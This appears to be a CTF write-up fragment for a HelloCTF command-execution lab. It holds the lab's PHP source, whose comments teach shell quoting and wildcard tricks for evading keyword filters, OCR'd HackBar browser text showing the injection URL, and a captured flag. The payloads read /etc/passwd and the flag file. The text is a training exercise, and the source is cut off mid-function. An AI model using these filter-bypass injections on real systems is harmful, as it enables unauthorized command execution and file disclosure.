 NSSCTF{925a0793-b127-4c77-bc28-3cd397281c23} <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 命令执行 - 终端特性_空字符忽略和通配符 ---
在Shell中，单/双引号 "/' 可以用来定义一个空字符串或保护包含空格或特殊字符的字符串。
例如：echo "$"a 会输出 $a，而 echo $a 会输出变量a的值，当只有""则表示空字符串，Shell会忽略它。
*（星号）: 匹配零个或多个字符。例子: *.txt。
?（问号）: 匹配单个字符。例子: file?.txt。
[]（方括号）: 匹配方括号内的任意一个字符。例子: file[1-3].txt。
[^]（取反方括号）: 匹配不在方括号内的字符。例子: file[^a-c].txt。
{}（大括号）: 匹配大括号内的任意一个字符串。例子: file{1,2,3}.txt。
通过组合上述技巧，我们可以用于绕过CTF中一些简单的过滤:
system("c''at /e't'c/pass?d");
system("/???/?at /e't'c/pass?d");
system("/???/?at /e't'c/*ss*");
...
*/
function hello_shell($cmd){
if(preg_match("/flag/", $cmd)){
die("WAF!");
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node6.anna.nssctf.cn:22142/?cmd=cat ../../../fla''g
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name Value
Upgrade-Insecur... 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value
Accept text/html,application
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9